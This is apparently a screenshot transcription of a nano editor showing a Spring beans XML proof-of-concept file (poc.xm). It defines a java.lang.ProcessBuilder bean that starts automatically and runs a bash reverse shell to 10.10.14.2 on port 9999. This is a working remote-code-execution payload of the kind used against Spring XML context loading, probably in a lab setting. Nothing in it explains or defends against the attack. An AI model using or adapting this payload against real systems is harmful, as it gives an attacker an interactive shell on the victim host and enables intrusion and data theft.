 GNU nano 8.1 poc.xm
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>bash -i &gt;&amp; /dev/tcp/10.10.14.2/9999 0&gt;&amp;1</value>
</list>
</constructor-arg>
</bean>
</beans>